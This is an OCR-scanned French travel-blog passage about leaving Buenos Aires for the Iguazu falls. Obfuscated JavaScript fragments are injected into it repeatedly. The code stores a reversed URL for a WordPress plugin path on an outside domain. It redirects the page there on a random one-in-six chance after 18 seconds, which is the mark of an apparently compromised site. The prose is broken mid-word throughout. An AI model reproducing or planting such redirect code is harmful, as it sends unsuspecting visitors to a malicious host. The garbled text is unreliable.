
18000;setTimeout($mWn(0),delay);}
toyage, rangements, entretiens
chez le garagiste (filtres, courroies …). Nous passons notre
première nuit devant la maison de Sarah et Nathalie (merci les
filles pour l’invitation !!!) Tout le monde est ravi de sa
« chambrette ».
Il nous faut d’abord sortir de Buenos Aires et sa banlieue, chose
pas
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toujours évidente lorsque le
copilote n’a pas un sens de l’orientation très aiguisé….!!!
Puis c’est le grand départ, direction … les chutes d’Iguazu,
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout au nord de l’Argentine!
Durée de voyage prévue pour les atteindre : 4 jours. Nous
emprun
toof-redaeh/snigulp/tnetnoc-